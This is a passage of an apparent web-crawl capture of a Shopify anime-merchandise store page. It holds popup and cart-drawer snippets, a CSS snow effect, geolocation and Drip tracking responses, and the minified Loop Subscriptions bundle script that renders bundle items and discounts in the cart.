class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><script>
  addEventListener('ocu:cart:loaded', () => {
    const originalRbrCartHandler = window.rbrCartHandler;
    window.rbrCartHandler = async function() {
        dispatchEvent(new Event('ocu:cart:changing'));
        const result = await originalRbrCartHandler.apply(this, arguments);
        dispatchEvent(new Event('ocu:cart:update'));
        return result;
    };
  });
</script>

<script>
(function() {
  function disableProductTitleLinks() {
    document.querySelectorAll('.ocu-cart-line-item-product-title').forEach(link => {
      link.removeAttribute('href');
      link.style.pointerEvents = 'none';
      link.style.cursor = 'default';
    });
  }

  disableProductTitleLinks();

  const observer = new MutationObserver(() => {
    disableProductTitleLinks();
  });

  const cartDrawer = document.querySelector('.ocu-cart-line-items');
  if (cartDrawer) {
    observer.observe(cartDrawer, { childList: true, subtree: true });
  } else {
    const interval = setInterval(() => {
      const drawer = document.querySelector('.ocu-cart-line-items');
      if (drawer) {
        observer.observe(drawer, { childList: true, subtree: true });
        disableProductTitleLinks();
        clearInterval(interval);
      }
    }, 300);
  }
})();
</script>

<style>
  .ocu-empty-cart__wrapper .ocu-continue-shopping {
  display: none !important;
}
</style>
<style>  </style>
<!-- Failed to render app block "6628239160433917566": app block path "shopify://apps/littledata-revenue-tracking/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345" does not exist --><!-- Failed to render app block "11753626725791430220": app block path "shopify://apps/one-click-upsell/blocks/cart-drawer/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><div id="shopify-block-AMi9EU3JOUmdPMnp3S__15512464928232516002" class="shopify-block shopify-app-block">
<div class="ageAppBlock" id="ageAppBlockid"></div>

<style>
         #snow_cx_effect {
               display: block;
               height: 100%;
               width: 100%;
               top: 0;
               left: 0;
               position: fixed;
               background-color: #00000003;
               background-image: url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow.png?v=1655359…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow1.png?v=1614684…),url(https://cdn.shopify.com/s/files/1/0677/5183/7986/t/2/assets/snow2.png?v=1294764…);
               background-repeat: repeat;
               z-index: 100000;
               pointer-events: none;
               -moz-animation: snow_cx_effect 10s linear infinite;
               -webkit-animation: snow_cx_effect 10s linear infinite;
               animation: snow_cx_effect 10s linear infinite;
            }

@keyframes snow_cx_effect {
  0% {
    background-position: 0 0, 0 0, 0 0;
  }
  100% {
    background-position: 500px 3000px, 0 400px, 0 300px;
  }
}
      </style>

<script>
      console.log("Age verification extension trigger");
</script>


</div><!-- Failed to render app block "3667842014806057753": app block path "shopify://apps/one-click-upsell/blocks/app-embed/bfe6e378-b73a-4871-b8d3-7d6ede22678e" does not exist --><!-- Failed to render app block "1530068250781986104": app block path "shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/
body_size: 67
content:
{"country_code":"US","country_name":"United States","city":null,"postal":null,"latitude":37.751,"longitude":-97.822,"IPv4":"3.145.152.15","state":null}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/track?url=https%3A%2F%2Fwaifuclub.com%2Fcollections%2Frising-of-the-shield-hero&visitor_uuid=d0270b2627dc40daa68eaecf76fa8e46&_action=Visited%20a%20page&source=drip&drip_account_id=3981844&callback=Drip_792556964
body_size: -166
content:
Drip_792556964({ success: true, visitor_uuid: "d0270b2627dc40daa68eaecf76fa8e46", anonymous: true });

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.getdrip.com/client/events/visit?drip_account_id=3981844&referrer=&url=https%3A%2F%2Fwaifuclub.com%2Fcollections%2Frising-of-the-shield-hero&domain=waifuclub.com&time_zone=UTC&enable_third_party_cookies=f&callback=Drip_368135786
body_size: -183
content:
Drip_368135786({ success: true, visitor_uuid: "d0270b2627dc40daa68eaecf76fa8e46" });

--- FILE ---
content_type: text/javascript
request_url: https://waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850
body_size: 3725
content:
const BUNDLE_LINK_PREFIX="/a/loop_subscriptions/bundle",LOOP_BUNDLE_URL="https://api-service.loopwork.co/bundleTransaction/getBundleCartDetails",LOOP_API_SERVICE_URL="https://api-service.loopwork.co";let BUNDLE_CONTAINER_CLASS="BUNDLE_CONTAINER_CLASS",CART_SUBTOTAL_CLASS="CART_SUBTOTAL_CLASS";const getItemsHtmlLoop=(item,bundleQuantityMapping)=>{let quantity=item.quantity;if(bundleQuantityMapping){let variant=bundleQuantityMapping.find(v=>v.childProductId===item.id);variant&&(quantity=variant.quantity)}return`<p><span style="display:block;" class="data-cart-item-selling-plan-name">${item.title||""} x ${quantity||""}</span></p>`},getEditCartButton=(bundleTransactionId,editBtnText="Edit")=>`<button onclick="event.preventDefault(); changeBundleCartItems('${bundleTransactionId}');" style="background:none;border:none;display:flex;align-items:center;gap:3px;cursor:pointer;padding:0; text-decoration:underline;">
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pen" viewBox="0 0 17 17">
            <path fill-rule="evenodd" d="M15.655 4.344a2.695 2.695 0 0 0-3.81 0l-.599.599-.009-.009-1.06 1.06.008.01-5.88 5.88a2.75 2.75 0 0 0-.805 1.944v1.922a.75.75 0 0 0 .75.75h1.922a2.75 2.75 0 0 0 1.944-.806l7.54-7.539a2.695 2.695 0 0 0 0-3.81Zm-4.409 2.72-5.88 5.88a1.25 1.25 0 0 0-.366.884v1.172h1.172c.331 0 .65-.132.883-.366l5.88-5.88-1.689-1.69Zm2.75.629.599-.599a1.195 1.195 0 1 0-1.69-1.689l-.598.599 1.69 1.689Z"></path>
        </svg>
        <p style="padding:0px;margin:0px;margin-top:5px">${editBtnText??"Edit"}</p>
    </button>`,getBundleCartTableTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
    <td class="cart-item__media">
        <a href="${bundleLink}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a>
          <div class="cart-item__image-container gradient global-media-settings">
            <img src="${bundleItem.image||""}"  class="cart-item__image" alt="" loading="lazy" width="150" height="94">
          </div>
    </td>

    <td class="cart-item__details"><a href="" class="cart-item__name h4 break">${bundleItem.label}</a>
                <div class="product-option">
            ${bundleItem.items.map(item=>getItemsHtmlLoop(item)).join("")}
              <br/>
        </div>
        <div class="product-option">
         ${bundleItem.price}
        </div><dl></dl>
        <p class="product-option">${bundleItem.sellingPlan||""}</p><ul class="discounts list-unstyled" role="list" aria-label="Discount"></ul>
        ${getEditCartButton(bundleItem.bundleId,bundleItem.editBtnText)}
    </td>

    <td class="cart-item__totals right medium-hide large-up-hide">
      <div class="cart-item__price-wrapper">
        <span class="price price--end">
             ${bundleItem.price}
        </span>
      </div>
    </td>

    <td class="cart-item__quantity">
      <div class="cart-item__quantity-wrapper">
        <quantity-input class="quantity">
          <input disabled class="quantity__input" type="number" value="1" min="0">
        </quantity-input>
        <cart-remove-button>
          <a onclick="removeBundleLoop('${bundleItem.bundleId}')" class="button button--tertiary" aria-label="${bundleItem.label}" style="cursor : pointer">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true" role="presentation" class="icon icon-remove">
                <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
            </svg>
          </a>
        </cart-remove-button>
      </div>
    </td>

    <td class="cart-item__totals right small-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.price}
          </span></div>
    </td>
  </tr>
    `,getBundleCartDrawerTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
          <td class="cart-item__media" style="text-align:center;">
            <img class="cart-item__image"
              src="${bundleItem.image||""}"
              alt="${bundleItem.label}" loading="lazy" width="75" height="75">
          </td>
          <td class="cart-item__details">
            <a href="${bundleLink}"
              class="cart-item__name break">
              ${bundleItem.label||""}
            </a>
            <dl>
              <div class="product-option">
                ${bundleItem.items.map(item=>getItemsHtmlLoop(item)).join("")}
                  <br/>
                  <p><span class="data-cart-item-selling-plan-name">
                    ${bundleItem.sellingPlan||""}
                  </span></p>
              </div>
            </dl>
          </td>
          <td class="cart-item__quantity small-hide">
            ${bundleItem.quantity}
          </td>
          <td class="right medium-hide large-up-hide">
            <div class="cart-item__price-wrapper medium-up" style="display: flex; gap: 10px;">
              ${bundleItem.priceWithoutDiscount!==bundleItem.price?`<span class="price price--end" style="text-decoration:line-through;">
                    ${bundleItem.priceWithoutDiscount}
                </span>`:""}
              <span class="price price--end" style="font-weight: 600;">
                ${bundleItem.price}
              </span>
            </div>
            ${getEditCartButton(bundleItem.bundleId,bundleItem.editBtnText)}
            <div onclick="removeBundleLoop('${bundleItem.bundleId}')" style="cursor:pointer; width: fit-content;height: 15px;display: inline-flex;flex-direction: row-reverse;">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" style="width: 1em; height: 1em;" aria-hidden="true" focusable="false" role="presentation" class="icon icon-remove">
                    <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                    <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
              </svg>
            </div>
          </td>
        </tr>
    `,getBundleCartItemsDivTemplateLoop=(bundleItem,index,bundleLink)=>`
        <div style="display:flex; gap:20px; justify-content: space-between;" id="CartBundleItem-${index}">
          <div style="display:flex; gap:20px;">
            <div style="text-align:center;">
              <img
                src="${bundleItem.image||""}"
                alt="${bundleItem.label}" loading="lazy" width="75" height="75">
            </div>
            <div>
              <a href="${bundleLink}"
                 style="font-weight:600">
                ${bundleItem.label||""}
              </a>
              <div>
                ${bundleItem.items.map(item=>getItemsHtmlLoop(item)).join("")}
                  <br/>
                  <p><span>${bundleItem.sellingPlan||""}</span></p>
              </div>
            </div>
          </div>
          <div>
            ${bundleItem.quantity}
          </div>
          <div>
            <div style="display: flex; gap: 10px;">
                ${bundleItem.priceWithoutDiscount!==bundleItem.price?`<span style="text-decoration:line-through;">
                        ${bundleItem.priceWithoutDiscount}
                    </span>`:""}
              <span style="font-weight: 600;">${bundleItem.price}</span>
            </div>
            ${getEditCartButton(bundleItem.bundleId,bundleItem.editBtnText)}
            <div onclick="removeBundleLoop('${bundleItem.bundleId}')" style="cursor:pointer; vertical-align: text-top; width: fit-content;height: 15px;display: inline-flex;flex-direction: row-reverse;">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" style="width: 1em; height: 1em;" aria-hidden="true" focusable="false" role="presentation" class="icon icon-remove">
                    <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                    <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
              </svg>
            </div>
          </div>
        </div>
    `,getPresetBundleCartTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
    <td class="cart-item__media">
        <a href="${bundleLink}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a>
          <div class="cart-item__image-container gradient global-media-settings">
            <img src="${bundleItem.image||""}"  class="cart-item__image" alt="" loading="lazy" width="150" height="94">
          </div>
    </td>

    <td class="cart-item__details"><a href="${bundleLink}" class="cart-item__name h4 break">${bundleItem.label}</a>
        <div class="product-option">
            ${bundleItem.items.map(item=>getItemsHtmlLoop(item,bundleItem.bundleQuantityMapping)).join("")}
              <br/>
        </div>
        <div class="product-option">
         ${bundleItem.eachBundleAmount}
        </div><dl></dl>

        <p class="product-option">${bundleItem.sellingPlan||""}</p>
        ${bundleItem.discountTitle?`<ul class="discounts list-unstyled" role="list" aria-label="Discount">
            <li class="discounts__discount">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount color-foreground-text" viewBox="0 0 12 12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
                    </path>
                </svg>
                ${bundleItem.discountTitle}
            </li>
        </ul>`:""}
    </td>

    <td class="cart-item__totals right medium-hide large-up-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price}
          </span></div>
    </td>

    <td class="cart-item__quantity">
      <div class="cart-item__quantity-wrapper">
        <quantity-input class="quantity">
          <input disabled class="quantity__input" type="number" value="${bundleItem.bundleProductQuantity}" min="0">
        </quantity-input>
        <cart-remove-button>
          <a onclick="removeBundleLoop('${bundleItem.bundleId}')" class="button button--tertiary" aria-label="${bundleItem.label}" style="cursor : pointer">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true" role="presentation" class="icon icon-remove">
                <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
            </svg>
          </a>
        </cart-remove-button>
      </div>
    </td>

    <td class="cart-item__totals right small-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price_currency}
          </span></div>
    </td>
  </tr>
    `,getPresetBundleCartDrawerTemplateLoop=(bundleItem,index,bundleLink)=>`
        <tr class="cart-item" id="CartBundleItem-${index}">
    <td class="cart-item__media">
        <a href="${bundleLink}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a>
          <div class="cart-item__image-container gradient global-media-settings">
            <img src="${bundleItem.image||""}"  class="cart-item__image" alt="" loading="lazy" width="150" height="94">
          </div>
    </td>

    <td class="cart-item__details"><a href="${bundleLink}" class="cart-item__name h4 break">${bundleItem.label}</a>
                <div class="product-option">
            ${bundleItem.items.map(item=>getItemsHtmlLoop(item,bundleItem.bundleQuantityMapping)).join("")}
              <br/>
        </div>
        <div class="product-option">
         ${bundleItem.eachBundleAmount}
        </div><dl></dl>

        <p class="product-option">${bundleItem.sellingPlan||""}</p>
        ${bundleItem.discountTitle?`<ul class="discounts list-unstyled" role="list" aria-label="Discount">
            <li class="discounts__discount">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount color-foreground-text" viewBox="0 0 12 12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
                    </path>
                </svg>
                ${bundleItem.discountTitle}
            </li>
        </ul>`:""}
    </td>

    <td class="cart-item__totals right medium-hide large-up-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price}
          </span></div>
    </td>

    <td class="cart-item__quantity">
      <div class="cart-item__quantity-wrapper">
        <quantity-input class="quantity">
          <input disabled class="quantity__input" type="number" value="${bundleItem.bundleProductQuantity}" min="0">
        </quantity-input>
        <cart-remove-button>
          <a onclick="removeBundleLoop('${bundleItem.bundleId}')" class="button button--tertiary" aria-label="${bundleItem.label}" style="cursor : pointer">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" aria-hidden="true" role="presentation" class="icon icon-remove">
                <path d="M14 3h-3.53a3.07 3.07 0 00-.6-1.65C9.44.82 8.8.5 8 .5s-1.44.32-1.87.85A3.06 3.06 0 005.53 3H2a.5.5 0 000 1h1.25v10c0 .28.22.5.5.5h8.5a.5.5 0 00.5-.5V4H14a.5.5 0 000-1zM6.91 1.98c.23-.29.58-.48 1.09-.48s.85.19 1.09.48c.2.24.3.6.36 1.02h-2.9c.05-.42.17-.78.36-1.02zm4.84 11.52h-7.5V4h7.5v9.5z" fill="currentColor"></path>
                <path d="M6.55 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5zM9.45 5.25a.5.5 0 00-.5.5v6a.5.5 0 001 0v-6a.5.5 0 00-.5-.5z" fill="currentColor"></path>
            </svg>
          </a>
        </cart-remove-button>
      </div>
    </td>

    <td class="cart-item__totals right small-hide">
      <div class="cart-item__price-wrapper"><span class="price price--end">
           ${bundleItem.final_line_price_currency}
          </span></div>
    </td>
  </tr>
    `,getItemKeysByBundleIdLoop=bundleId=>{const cartItems=window.Loop.bundleCartAllItems,data={updates:{}};for(const item of cartItems){const _bundleId=item?.properties?._bundleId??item?.properties?.bundleId;!_bundleId||_bundleId!==bundleId||(data.updates[item.key]=0)}return data},removeBundleLoop=async bundleId=>{const data=getItemKeysByBundleIdLoop(bundleId),endpoint=`${window.Shopify.routes.root}cart/update.js`;await fetch(endpoint,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(data)}),window.location.href=window.location.href},changeBundleCartItems=async bundleTransactionId=>{disableEditButton();const currentLocale=window?.Shopify?.locale,root=window?.Shopify?.routes?.root??"/";if(bundleTransactionId){const _editBundleRef=`${BUNDLE_LINK_PREFIX}/change/${bundleTransactionId}`;currentLocale&&root!=="/"?window.location.href=`/${currentLocale}${_editBundleRef}`:window.location.href=_editBundleRef}},disableEditButton=bundleId=>{console.log(`disabling bundle edit button: ${bundleId}`);const editButttons=document.querySelectorAll(`loop-edit-bundle-${bundleId}`);for(const button of editButttons)button.disabled=!0},fetchLoopBundleTransactionCartDetails=async loopBundleGuid=>{const{locale}=window.Shopify,_locale=locale.split("-")[0],_endpoint=`${LOOP_BUNDLE_URL}/${loopBundleGuid}?locale=${_locale}`;return await(await fetch(_endpoint)).json()},addExtraDetailsToBundleItemsLoop=async bundleItems=>{let totalDiscount=0,currencySymbol="",currency="";const fetchDetailsPromises=bundleItems.map(bundleItem=>fetchLoopBundleTransactionCartDetails(bundleItem.bundleId)),allExtraDetails=await Promise.all(fetchDetailsPromises);for(let i=0;i<allExtraDetails.length;++i){const extraDetails=allExtraDetails[i],bundleItem=bundleItems[i],quantityMapping=extraDetails?.variantMap?.[bundleItem.bundleId]??[],isPresetBundleProduct=bundleItem.isPresetBundleProduct,totalBundleItemsQuantity=bundleItem.items.reduce((acc,item)=>acc+item.quantity,0);let price=isPresetBundleProduct?bundleItem.discounted_price:bundleItem.price;bundleItem.label=extraDetails?.label,bundleItem.image=extraDetails?.image,bundleItem.sellingPlan=extraDetails?.name,bundleItem.editBtnText=extraDetails.editBtnText??"Edit",bundleItem.priceWithoutDiscount=`${extraDetails.currencySymbol}${price.toFixed(2)}`,bundleItem.final_line_price_currency=`${extraDetails.currencySymbol}${parseFloat(bundleItem.final_line_price).toFixed(2)}`,bundleItem.loopBundleId=extraDetails.loopBundleId,currencySymbol=extraDetails.currencySymbol,currency=extraDetails.currency,extraDetails.discountType&&extraDetails.discountValue&&!isPresetBundleProduct&&(extraDetails.discountType==="PERCENTAGE"?extraDetails.appliesOnEachItem?(totalDiscount+=price*(parseFloat(extraDetails.discountValue)/100)*totalBundleItemsQuantity,price=price-price*(parseFloat(extraDetails.discountValue)/100)*totalBundleItemsQuantity):(totalDiscount+=price*(parseFloat(extraDetails.discountValue)/100),price=price-price*(parseFloat(extraDetails.discountValue)/100)):extraDetails.appliesOnEachItem?(totalDiscount+=parseFloat(extraDetails.discountValue)*totalBundleItemsQuantity,price=price-parseFloat(extraDetails.discountValue)*totalBundleItemsQuantity):(totalDiscount+=parseFloat(extraDetails.discountValue),price=price-parseFloat(extraDetails.discountValue))),bundleItem.price=`${extraDetails.currencySymbol}${parseFloat(price).toFixed(2)}`,extraDetails?.productsQuantity?(bundleItems[i].bundleProductQuantity=extraDetails.productsQuantity,bundleItems[i].eachBundleAmount=`${extraDetails.currencySymbol}${parseFloat(bundleItems[i].final_line_price/extraDetails.productsQuantity).toFixed(2)}`):(bundleItems[i].bundleProductQuantity=1,bundleItems[i].eachBundleAmount=`${extraDetails.currencySymbol}${parseFloat(price/1).toFixed(2)}`),quantityMapping.length&&(bundleItem.bundleQuantityMapping=quantityMapping),isPresetBundleProduct&&(bundleItem.productHandle=extraDetails.product_handle)}removeDiscountFromSubtotalInCartLoop(totalDiscount,currencySymbol,currency)},removeDiscountFromSubtotalInCartLoop=(totalDiscount,currencySymbol,currency)=>{let targetNode=null;targetNode=document.querySelector(".totals__subtotal-value"),targetNode&&applyDiscountByCartLineItemsLoop(targetNode,totalDiscount,currencySymbol,currency)};function applyDiscountByCartLineItemsLoop(element,discount,currencySymbol,currency){const discountedPrice=((window.Loop.bundleCartAllItems.reduce((acc,item)=>acc+(item.properties._isPresetBundleProduct?item.discounted_price:item.price)*item.quantity,0)/100).toFixed(2)-discount).toFixed(2);isNaN(discountedPrice)||(element.innerHTML=`${currencySymbol??""}${discountedPrice} ${currency??""}`)}const getBundleItemsLoop=items=>{const bundleItemsMap={};for(const item of items){const bundleId=item?.properties?._bundleId??item?.properties?.bundleId;bundleId&&(Object.hasOwn(bundleItemsMap,bundleId)?(bundleItemsMap[bundleId].price+=Number(item.price)*Number(item.quantity)/100,bundleItemsMap[bundleId].discounted_price+=Number(item.discounted_price)*Number(item.quantity)/100,bundleItemsMap[bundleId].amount+=Number(item.price)*Number(item.quantity)/100,bundleItemsMap[bundleId].final_line_price+=Number(item.final_line_price)/100,bundleItemsMap[bundleId].items.push(item)):bundleItemsMap[bundleId]={bundleId,quantity:1,price:Number(item.price)*Number(item.quantity)/100,amount:Number(item.price)*Number(item.quantity)/100,items:[item],discounted_price:Number(item.discounted_price)*Number(item.quantity)/100,isPresetBundleProduct:item?.properties?._isPresetBundleProduct,discountTitle:item?.discounts?.[0]?.title??"",final_line_price:Number(item.final_line_price)/100})}return sortItemsByTitleLoop(Object.values(bundleItemsMap))},sortItemsByTitleLoop=bundles=>bundles.map(bundle=>(bundle.items.sort((a,b)=>{let titleA=a.title.toUpperCase(),titleB=b.title.toUpperCase();return titleA<titleB?-1:titleA>titleB?1:0}),bundle)),renderBundleItemsLoop=(bundleItems,clientId)=>{let _parent=document.querySelector(`.${clientId}`);if(_parent||(_parent=document.querySelector(`.${BUNDLE_CONTAINER_CLASS}`)),!!_parent)for(let i=0;i<bundleItems.length;++i){let bundleItem=bundleItems[i];const _bundleLink=bundleItem.isPresetBundleProduct?`https://${window.Shopify.shop}/products/${bundleItem.productHandle}`:`${BUNDLE_LINK_PREFIX}/${bundleItem.loopBundleId}`;let _template,hasTable=document.getElementsByTagName("table");bundleItem.isPresetBundleProduct&&window.location.pathname==="/cart"?_template=getPresetBundleCartTemplateLoop(bundleItem,i+1,_bundleLink):bundleItem.isPresetBundleProduct&&window.location.pathname!=="/cart"?_template=getPresetBundleCartDrawerTemplateLoop(bundleItem,i+1,_bundleLink):clientId.includes("drawer")&&hasTable.length?_template=getBundleCartDrawerTemplateLoop(bundleItem,i+1,_bundleLink):hasTable.length?_template=getBundleCartTableTemplateLoop(bundleItem,i+1,_bundleLink):_template=getBundleCartItemsDivTemplateLoop(bundleItem,i+1,_bundleLink),_parent.innerHTML=`${_template} ${_parent.innerHTML}`}};async function getCartItemsLoop(){const url=`https://${Shopify.cdnHost.split("/cdn")[0]}/cart.json`;return(await(await fetch(url)).json())?.items??[]}function setupMutationLoop(_bundleItems){if(!_bundleItems?.length||window.location.pathname.includes("/a/loop_subscriptions/bundle"))return;let previousQuantity=window.Loop.bundleCartAllItems.reduce((acc,curr)=>acc+curr.quantity,0),timeoutId;const handleChanges=async()=>{(await getCartItemsLoop()).reduce((acc,curr)=>acc+curr.quantity,0)!==previousQuantity&&window.location.reload()};let targetNodes=document.querySelectorAll("form");const config={childList:!0,subtree:!0};targetNodes.forEach(targetNode=>{new MutationObserver(()=>{clearTimeout(timeoutId),timeoutId=setTimeout(handleChanges,500)}).observe(targetNode,config)})}function setupMutationIfElementDelete(){let firstChange=!0,timeoutId;const handleChanges=()=>{firstChange?firstChange=!1:window.location.pathname.includes("/a/loop_subscriptions/bundle")||(firstChange=!0,window.location.reload())};let targetNode=document.querySelector(".cart-container");if(targetNode||(targetNode=document.querySelector(".cart__blocks")),!targetNode)return;const observer=new MutationObserver(()=>{clearTimeout(timeoutId),timeoutId=setTimeout(handleChanges,1e3)}),config={childList:!0,subtree:!0};observer.observe(targetNode,config)}function setupMutationOldLoop(){var firstChange=!0;let targetNode=null,observerNode=null;if(targetNode=document.querySelectorAll("[data-cart-subtotal]"),targetNode&&targetNode.length>1||!targetNode.length?observerNode=document.querySelector(`.${CART_SUBTOTAL_CLASS}`):observerNode=targetNode[0],!observerNode)return;const config={attributes:!0,childList:!0,subtree:!0},callback=(mutationList,observer2)=>{if(firstChange){firstChange=!1;return}else firstChange=!0,setTimeout(window.location.reload(),1e3)};new MutationObserver(callback).observe(observerNode,config)}const initLoopBundle=async clientId=>{console.log(`Loop Bundle Initialized for ${clientId}`);const _cartItems=window.Loop.bundleCartAllItems,_bundleItems=getBundleItemsLoop(_cartItems);await addExtraDetailsToBundleItemsLoop(_bundleItems),setupMutationLoop(_bundleItems),renderBundleItemsLoop(_bundleItems,clientId)};
//# sourceMappingURL=/cdn/shop/t/31/assets/loop_bundle.js.map?v=134193039818244484621754574850
